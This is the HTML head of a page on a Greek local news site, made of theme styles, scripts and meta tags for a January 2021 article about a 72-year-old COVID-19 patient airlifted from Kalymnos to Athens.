<link rel='stylesheet' id='font_awesome-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://kalymnos-news.gr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/video/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kalymnos-news.gr/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_youtube_style-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.4" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.8.3" id="youtube_front_end_api_js-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.8.3" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://kalymnos-news.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kalymnos-news.gr/wp-json/wp/v2/posts/61992" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kalymnos-news.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kalymnos-news.gr/?p=61992' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F01%2Fvideo-%25ce%25bc%25ce%25b5-%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25cf%258c%25ce%25b3%25ce%25bd%25cf%2589%25cf%2581%25ce%25b5%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2583%25cf%2585%25ce%25b3%25ce%25ba%25ce%25bb%25ce%25bf%25ce%25bd%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-%25ce%25b4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F01%2Fvideo-%25ce%25bc%25ce%25b5-%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25cf%258c%25ce%25b3%25ce%25bd%25cf%2589%25cf%2581%25ce%25b5%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2583%25cf%2585%25ce%25b3%25ce%25ba%25ce%25bb%25ce%25bf%25ce%25bd%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-%25ce%25b4%2F&#038;format=xml" />



		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_use_featured_image_as_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_disable_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_box_layout_config</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/kalymnos-news.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55)}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/kalymnos-news.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#942f2f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="472cd82dc7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#f7f7f7}.td-menu-background,.td-search-background{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/4.jpg')}.white-popup-block:before{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/3.jpg')}.td-loader-gif{background-color:#f7f7f7}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#942f2f;--td_slider_text:rgba(148,47,47,0.7);--td_header_color:#222222;--td_text_header_color:#f7f7f7;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(248,201,0,0.8);--td_mobile_text_active_color:#f8c900;--td_mobile_button_background_mob:#f7f7f7;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(248,201,0,0.8)}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9413433474759469",
          enable_page_level_ads: true
     });
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://kalymnos-news.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/",
                    "name": "Ειδήσεις από Κάλυμνο και γύρω νησιά"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/2021/01/video-%ce%bc%ce%b5-%cf%80%cf%81%cf%89%cf%84%cf%8c%ce%b3%ce%bd%cf%89%cf%81%ce%b5%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%cf%85%ce%b3%ce%ba%ce%bb%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4/",
                    "name": "Video  με πρωτόγνωρες και συγκλονιστικές διαδικασίες της αεροδιακομιδής 72χρονης ασθενούς θετικής..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#942f2f}.tdm-btn-style2:before{border-color:#942f2f}.tdm-btn-style2{color:#942f2f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #942f2f;-moz-box-shadow:0 2px 16px #942f2f;box-shadow:0 2px 16px #942f2f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #942f2f;-moz-box-shadow:0 4px 26px #942f2f;box-shadow:0 4px 26px #942f2f}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="el_GR"/>
  <meta property="og:site_name" content="kalymnos-news.gr"/>
  <meta property="og:title" content="Video με πρωτόγνωρες και συγκλονιστικές διαδικασίες της αεροδιακομιδής 72χρονης ασθενούς θετικής σε covid-19 από Κάλυμνο - kalymnos-news.gr"/>
  <meta property="og:url" content="https://kalymnos-news.gr/2021/01/video-με-πρωτόγνωρες-και-συγκλονιστικές-δ/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Με στρατιωτικό ελικόπτερο CH-47 Chinook  μεταφέρθηκε σήμερα Τετάρτη 13 Ιανουαρίου βράδυ από την Κάλυμνο στην Αθήνα στο ΠΓΝ ΑΤΤΙΚΟΝ (ο αρχικός προγραμματισμός ήταν για το Ηράκλειο Κρήτης), μία 72χρονη γυναίκα  η οποία νοσηλευόταν στο νοσοκομείο του νησιού και ήταν θετική σε covid-19 . Οι θεράποντε"/>
  <meta property="og:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/01/αεροδιακομιδη-κοβ.jpg"/>
  <meta property="og:image:url" content="https://kalymnos-news.gr/wp-content/uploads/2021/01/αεροδιακομιδη-κοβ.jpg"/>
  <meta property="og:image:secure_url" content="https://kalymnos-news.gr/wp-content/uploads/2021/01/αεροδιακομιδη-κοβ.jpg"/>
  <meta property="article:published_time" content="2021-01-13T23:04:48+02:00"/>
  <meta property="article:modified_time" content="2021-01-14T16:43:56+02:00" />
  <meta property="og:updated_time" content="2021-01-14T16:43:56+02:00" />
  <meta property="article:section" content="Ειδήσεις από Κάλυμνο και γύρω νησιά"/>
  <meta property="article:publisher" content="https://www.facebook.com/kalymnos-newsgr-621923184654193"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Video με πρωτόγνωρες και συγκλονιστικές διαδικασίες της αεροδιακομιδής 72χρονης ασθενούς θετικής σε covid-19 από Κάλυμνο - kalymnos-news.gr"/>
  <meta itemprop="headline" content="Video με πρωτόγνωρες και συγκλονιστικές διαδικασίες της αεροδιακομιδής 72χρονης ασθενούς θετικής σε covid-19 από Κάλυμνο - kalymnos-news.gr"/>
  <meta itemprop="description" content="Με στρατιωτικό ελικόπτερο CH-47 Chinook  μεταφέρθηκε σήμερα Τετάρτη 13 Ιανουαρίου βράδυ από την Κάλυμνο στην Αθήνα στο ΠΓΝ ΑΤΤΙΚΟΝ (ο αρχικός προγραμματισμός ήταν για το Ηράκλειο Κρήτης), μία 72χρονη γυναίκα  η οποία νοσηλευόταν στο νοσοκομείο του νησιού και ήταν θετική σε covid-19 . Οι θεράποντε"/>
  <meta itemprop="image" content="https://kalymnos-news.gr/wp-content/uploads/2021/01/αεροδιακομιδη-κοβ.jpg"/>
  <meta itemprop="datePublished" content="2021-01-13"/>
  <meta itemprop="dateModified" content="2021-01-14T16:43:56+02:00" />
  <meta itemprop="author" content="kalymnos-news.gr"/>
  <!--<meta itemprop="publisher" content="kalymnos-news.gr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Video με πρωτόγνωρες και συγκλονιστικές διαδικασίες της αεροδιακομιδής 72χρονης ασθενούς θετικής σε covid-19 από Κάλυμνο - kalymnos-news.gr"/>
  <meta name="twitter:url" content="https://kalymnos-news.gr/2021/01/video-με-πρωτόγνωρες-και-συγκλονιστικές-δ/"/>
  <meta name="twitter:description" content="Με στρατιωτικό ελικόπτερο CH-47 Chinook  μεταφέρθηκε σήμερα Τετάρτη 13 Ιανουαρίου βράδυ από την Κάλυμνο στην Αθήνα στο ΠΓΝ ΑΤΤΙΚΟΝ (ο αρχικός προγραμματισμός ήταν για το Ηράκλειο Κρήτης), μία 72χρονη γυναίκα  η οποία νοσηλευόταν στο νοσοκομείο του νησιού και ήταν θετική σε covid-19 . Οι θεράποντε"/>
  <meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/01/αεροδιακομιδη-κοβ.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
